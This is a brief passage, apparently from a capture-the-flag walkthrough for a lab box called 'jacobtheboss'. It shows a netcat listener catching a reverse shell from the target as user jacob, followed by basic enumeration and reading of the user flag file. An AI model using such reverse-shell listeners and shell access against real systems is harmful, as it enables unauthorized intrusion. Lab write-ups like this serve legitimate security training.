 kali@kali:~/thm/jacobtheboss$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from jacobtheboss.box [10.10.186.254] 39824
bash: no job control in this shell
[jacob@jacobtheboss /]$ whoami
whoami
jacob
[jacob@jacobtheboss /]$ ls /home/
ls /home/
jacob
[jacob@jacobtheboss /]$ ls /home/jacob
ls /home/jacob
user.txt
[jacob@jacobtheboss /]$ cat /home/jacob/user.txt
cat /home/jacob/user.txt
[jacob@jacobtheboss /]$